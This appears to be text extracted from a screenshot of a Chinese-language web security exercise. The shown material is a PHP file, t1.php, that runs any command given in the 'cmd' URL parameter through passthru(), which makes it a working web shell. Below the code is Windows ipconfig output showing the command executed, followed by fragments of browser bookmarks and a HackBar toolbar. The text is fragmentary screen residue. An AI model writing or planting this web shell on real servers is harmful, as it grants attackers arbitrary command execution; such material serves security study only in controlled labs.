 t1.php > ...
<?php
highlight_file(__FILE__);
$rce = $_GET['cmd'];
echo passthru($rce);
Gmail YouTube 地图 Facebook 素材 网络安全 New chat Telegram Web
<?php
highlight_file(__FILE__);
$rce = $_GET['cmd'];
echo passthru($rce);
Windows IP 配置 以太网适配器 以太网 5: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀
. . . . : 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . .
. : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . .
无线局域网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . :
240e:43d:b0c:13ce:3379:c414:b717:d6ea 临时 IPv6 地址. . . . . . . . . . :
240e:43d:b0c:13ce:e842:d306:4009:a27 本地链接 IPv6 地址. . . . . . . . : fe80::4eb4:1892:ac5:b481%4 IPv
地址 . . . . . . . . . . . . : 192.168.243.177 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . :
fe80::48a3:f0ff:fe05:d421%4 192.168.243.152 以太网适配器 以太网 4: 媒体状态 . . . . . . . . . . . . : 媒体已断
连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS
缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::ab7a:12e6:4681:ea2f%24 IPv4 地址 . . . . . . . . . . . . :
192.168.13.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware
Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::4234:58d2:6548:bc6b%8 IPv4 地址 . . . . . . . . . . . . : 192.168.150.1 子网掩码 . . . . . . . . . . . . :
255.255.255.0 默认网关. . . . . . . . . . . . . :
控制台 网络 源代码 元素 性能 内存 应用 HackBar Lighthouse » 2
Encryption Encoding SQL XSS LFI XXE Other He